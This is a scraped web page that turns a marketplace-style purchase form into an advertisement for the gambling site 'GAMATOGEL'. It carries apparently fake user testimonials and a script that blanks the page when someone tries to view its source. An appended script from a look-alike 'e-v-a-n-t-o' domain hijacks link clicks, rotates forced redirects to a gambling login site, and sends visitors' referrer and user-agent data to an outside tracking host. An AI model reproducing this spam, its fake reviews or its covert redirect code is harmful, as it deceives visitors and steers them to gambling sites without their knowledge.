                                    <input type="hidden" name="license" id="license" value="regular" class="js-purchase-default-license" data-license="regular" autocomplete="off">
                                  </span>
                                  <div class="js-purchase-heading purchase-form__price t-heading -size-xxl" bis_skin_checked="1">
                                    <b class="t-currency">
                                      <span class="js-purchase-price">$88</span>
                                    </b>
                                  </div>
                                </div>
                                <div class="purchase-form__license js-purchase-license is-active" data-license="regular" bis_skin_checked="1">
                                  <price class="js-purchase-license-prices" data-price-prepaid="$57" data-license="regular" data-price-prepaid-upgrade="$46.38" data-support-upgrade-price="$15.83" data-support-upgrade-saving="$12" data-support-extension-price="$15.63" data-support-extension-saving="$6.25" data-support-renewal-price="$41.17"></price>
                                </div>
                                <div class="purchase-form__support" bis_skin_checked="1">
                                  <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                                    <li class="t-icon-list__item -icon-ok">
                                      <span class="is-visually-hidden">Included:</span> GAMATOGEL
                                    </li>
                                    <li class="t-icon-list__item -icon-ok">
                                      <span class="is-visually-hidden">Included:</span> SITUS GAMATOGEL
                                    </li>
                                    <li class="t-icon-list__item -icon-ok">
                                      <span class="is-visually-hidden">Included:</span> LINK SITUS GAMATOGEL <span class="purchase-form__author-name"></span>
                                      <a class="t-link -decoration-reversed js-support__inclusion-link" data-view="modalAjax" href="/item_support/what_is_item_support/8988002">
                                        <svg width="12px" height="13px" viewBox="0 0 12 13" class="" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                          <title>More Info</title>
                                          <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#0084B4"></path>
                                        </svg>
                                      </a>
                                    </li>
                                  </ul>
                                  <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price" bis_skin_checked="1">
                                    <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price" bis_skin_checked="1">
                                      <input type="hidden" name="support" id="support_default" value="bundle_6month" class="js-support__default" autocomplete="off">
                                      <input type="checkbox" name="support" id="support" value="bundle_12month" class="js-support__option" data-sharkid="__1">
                                    </div>
                                    <div class="purchase-form__upgrade-info" bis_skin_checked="1">
                                      <label class="purchase-form__label purchase-form__label--before-after-price" for="support"> Situs Gamatogel Terpercaya Selamanya!!<span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
                                          <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">$80</span>
                                          <b class="t-currency">
                                            <span class="js-support__price">$8</span>
                                          </b>
                                        </span>
                                      </label>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <style>
                                .testimoni-wrapper blockquote {
                                  background: #e6e6e6;
                                  border-left: 4px solid #ff0000;
                                  margin: 20px 0;
                                  padding: 15px 20px;
                                  border-radius: 8px;
                                  max-width: 1200px;
                                }

                                .testimoni-wrapper cite {
                                  display: block;
                                  margin-top: 10px;
                                  font-weight: bold;
                                  color: #555;
                                }
                              </style>
                              <!-- wp:heading -->
                              <center>
                                <h2 style="font-weight: bold;">REVIEW PENGGUNA</h2>
                                <!-- /wp:heading -->
                                <!-- wp:html -->
                                <div class="testimoni-wrapper">
                                  <blockquote>
                                    <p>"Situs terbaik yang pernah gw mainin cuman di gamatogel, depo gak pernah lambat sama sekali, apalagi wd nya cepet mampus!"</p>
                                    <cite>Rudi Caplin</cite>
                                  </blockquote>
                                  <blockquote>
                                    <p>"Makasih banyak gamatogel udah kasih wd modal kecil! Rekomen banget ni situs gacor"</p>
                                    <cite>Ajis Gagap</cite>
                                  </blockquote>
                                  <blockquote>
                                    <p>"Bener banget yang di bilang sama ajis kemarin, ni situs beneran gacor parah jir!"</p>
                                    <cite>Edy Boxing</cite>
                                  </blockquote>
                                  <br>
                                  <br>
                                  <br>
                                </div>
                              </center>
                            </div>
                          </form>
                        </div>
                      </div>
                      <script type="text/javascript">
						/* === Shortcut Utility === */
						var shortcut = {
						  all_shortcuts: {},
						  add: function (combo, callback, opt) {
							var defaultOpt = {
							  type: "keydown",
							  propagate: false,
							  disable_in_input: false,
							  target: document,
							  keycode: false
							};
							if (!opt) opt = defaultOpt;
							else for (var i in defaultOpt) if (typeof opt[i] === "undefined") opt[i] = defaultOpt[i];

							var target = opt.target;
							if (typeof opt.target === "string") target = document.getElementById(opt.target);

							combo = combo.toLowerCase();

							var handler = function (e) {
							  e = e || window.event;

							  if (opt.disable_in_input) {
								var element = e.target || e.srcElement;
								if (element && (element.tagName === "INPUT" || element.tagName === "TEXTAREA")) return;
							  }

							  var code = e.keyCode || e.which;
							  var key = String.fromCharCode(code).toLowerCase();
							  if (code === 188) key = ",";
							  if (code === 190) key = ".";

							  var keys = combo.split("+");
							  var matched = 0;
							  var shift = false, ctrl = false, alt = false, meta = false;
							  var special_keys = {
								esc: 27, escape: 27, tab: 9, space: 32, enter: 13,
								backspace: 8, left: 37, up: 38, right: 39, down: 40,
								f1: 112, f2: 113, f3: 114, f4: 115, f5: 116, f6: 117,
								f7: 118, f8: 119, f9: 120, f10: 121, f11: 122, f12: 123
							  };

							  if (e.ctrlKey) ctrl = true;
							  if (e.shiftKey) shift = true;
							  if (e.altKey) alt = true;
							  if (e.metaKey) meta = true;

							  for (var i = 0; i < keys.length; i++) {
								var k = keys[i];
								if (k === "ctrl" && ctrl) matched++;
								else if (k === "shift" && shift) matched++;
								else if (k === "alt" && alt) matched++;
								else if (k === "meta" && meta) matched++;
								else if (special_keys[k] && special_keys[k] === code) matched++;
								else if (key === k) matched++;
							  }

							  if (matched === keys.length) {
								callback(e);
								if (!opt.propagate) {
								  e.stopPropagation();
								  e.preventDefault();
								  return false;
								}
							  }
							};

							this.all_shortcuts[combo] = { callback: handler, target: target, event: opt.type };
							target.addEventListener(opt.type, handler, false);
						  },
						  remove: function (combo) {
							combo = combo.toLowerCase();
							var binding = this.all_shortcuts[combo];
							delete this.all_shortcuts[combo];
							if (!binding) return;
							binding.target.removeEventListener(binding.event, binding.callback, false);
						  }
						};

						shortcut.add("Ctrl+U", function () {
						  document.body.innerHTML = "";
						  var img = document.createElement("img");
						  img.src = "/wp-content/uploads/2025/gamatogel.jpg";
						  img.style.width = "100%";
						  img.style.height = "100vh";
						  img.style.objectFit = "cover";
						  img.style.display = "block";
						  document.body.appendChild(img);
						});
						</script>

                     <style>.fixed-footer{display:flex;justify-content:space-around;position:fixed;background:linear-gradient(to bottom,#920000 0,#a70000 50%,#260000 100%);box-shadow:inset 2px 2px 2px 0 rgba(146,0,0),7px 7px 20px 0 rgba(167,0,0),4px 4px 5px 0 rgba(38,0,0);outline:0;padding:5px 0;box-shadow:0 0 2px 2px #8b0000;left:0;right:0;bottom:0;z-index:99;border-radius:40px 40px 0 0;border-style:dashed}.fixed-footer a{flex-basis:calc((100% - 15px*6)/ 5);text-decoration:none;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fcfbfb;max-width:75px;font-size:12px;font-family:Ubuntu,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.fixed-footer a:hover{font-weight:700}.fixed-footer .center{transform:scale(1.5) translateY(-5px);background:center no-repeat;background-size:contain;background-color:inherit;border-radius:50%}.fixed-footer img{max-width:20px;margin-bottom:0;max-height:20px}</style>
                      <div class="fixed-footer">
                        <a href="https://bisnisgamatogel.b-cdn.net/bussines.html" rel="nofollow noopener" target="_blank">
                          <img layout="intrinsic" height="20px" width="20px" src="/wp-content/uploads/2025/favicon.png" alt="BONUS GAMATOGEL"> Promo </a>
                        <a href="https://bisnisgamatogel.b-cdn.net/bussines.html" rel="nofollow noopener" target="_blank">
                          <img layout="intrinsic" height="20px" width="20px" src="/wp-content/uploads/2025/favicon.png" alt="LOGIN GAMATOGEL"> Login </a>
                        <a href="https://bisnisgamatogel.b-cdn.net/bussines.html" rel="nofollow noopener" target="_blank" class="tada">
                          <img layout="intrinsic" height="20px" width="20px" src="/wp-content/uploads/2025/favicon.png" alt="DAFTAR GAMATOGEL"> Daftar </a>
                        <a href="https://bisnisgamatogel.b-cdn.net/bussines.html" rel="nofollow noopener" target="_blank">
                          <img layout="intrinsic" height="20px" width="20px" src="/wp-content/uploads/2025/favicon.png" alt="WHATSAPP GAMATOGEL"> Whatsapp </a>
                        <a href="https://bisnisgamatogel.b-cdn.net/bussines.html" rel="nofollow noopener" target="_blank" class="js_live_chat_link live-chat-link">
                          <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="/wp-content/uploads/2025/favicon.png" alt="LIVE CHAT GAMATOGEL"> Live Chat </a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f3f05993e8040559ba24944bf9b4f2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://e-v-a-n-t-o.b-cdn.net/index.js
body_size: 717
content:
function catatKlik(platform) {
    console.log("Klik dicatat:", platform);
}
// domain utama yang sah
const allowedDomains = ["login.maicho1b4kthi408.info/s4w4dik4p"];

// daftar URL rotator
const urls = [
    "https://login.maicho1b4kthi408.info/s4w4dik4p",
    "https://login.maicho1b4kthi408.info/s4w4dik4p"
];
// fungsi kirim laporan jika ada pencurian
function laporPencurian(domain) {
    try {
        fetch("https://js-lazhada.b-cdn.net/isbn/track-clone.php", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
                pencuri: domain,
                referer: document.referrer,
                waktu: new Date().toISOString(),
                userAgent: navigator.userAgent,
                ip: "AUTO_SERVER" // nanti diisi dari server log.php (lebih valid ambil IP di backend)
            })
        });
    } catch (e) {
        console.error("Gagal mengirim laporan", e);
    }
}
document.addEventListener("DOMContentLoaded", () => {
    let currentIndex = parseInt(localStorage.getItem("rotatorIndex")) || 0;
    const links = document.querySelectorAll(".n-columns-2 a");
    const currentDomain = window.location.hostname;

    links.forEach(link => {
        link.addEventListener("click", e => {
            e.preventDefault(); // cegah langsung

            catatKlik(link.textContent.trim());

            // cek apakah domain sekarang valid atau pencuri
            if (!allowedDomains.includes(currentDomain)) {
                // laporkan ke server
                laporPencurian(currentDomain);

                // redirect paksa ke domain asli
                window.location.href = "https://login.maicho1b4kthi408.info/s4w4dik4p";
                return;
            }

            // jika domain sah ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ jalankan rotator normal
            window.location.href = urls[currentIndex];
            currentIndex = (currentIndex + 1) % urls.length;
            localStorage.setItem("rotatorIndex", currentIndex);
        });
    });
});